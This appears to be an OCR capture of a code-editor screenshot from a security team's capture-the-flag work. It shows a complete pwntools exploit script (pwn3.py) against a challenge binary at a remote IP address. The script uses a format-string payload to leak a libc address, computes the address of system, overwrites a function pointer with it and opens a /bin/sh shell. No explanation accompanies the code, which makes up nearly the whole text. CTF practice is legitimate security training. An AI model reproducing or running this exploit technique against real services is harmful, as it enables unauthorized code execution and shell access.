 剪贴板 搜索 导航 书签 Extras
pwn1.py × pwn4.py × pwn3.py × pwn2.py ×
0 10 20 30 40 50 60 70
1 from pwn import *
2 context.log_level = 'debug'
3 #libc = ELF('/lib/i386-linux-gnu/libc.so.6')
4 libc = ELF('./libc32')
5
6
7 t = process('./pwn3_e490be0dae526433cf52559900f18026')
8 t = remote('106.75.93.221', 10002)
9 t.recvuntil('id ')
10 t.send('12345678')
11
12 t.recvuntil('=> ')
13 t.sendline('5')
14 t.recvuntil('=> ')
15 t.sendline('1')
16
17 t.sendline('%15$08x' + 'a' + p32(100) + p32(0x0804A024) + '\n'*5)
18
19 t.recvuntil('=> ')
20 t.sendline('3')
21 t.sendline(p32(0x08048410))
22
23 t.sendline('1')
24 t.recvuntil('input the team ID.')
25 addr = int(t.recv(8),16)
26 print hex(addr)
27
28 base = addr - 0x00016d26
29 sys = base + libc.symbols['system']
30
31 t.sendline('/bin/sh')
32
33 t.recvuntil('=> ')
34 t.sendline('3')
35 t.sendline(p32(sys))
36 t.sendline('1')
37 t.interactive()
38
39
ChaMd5安全团队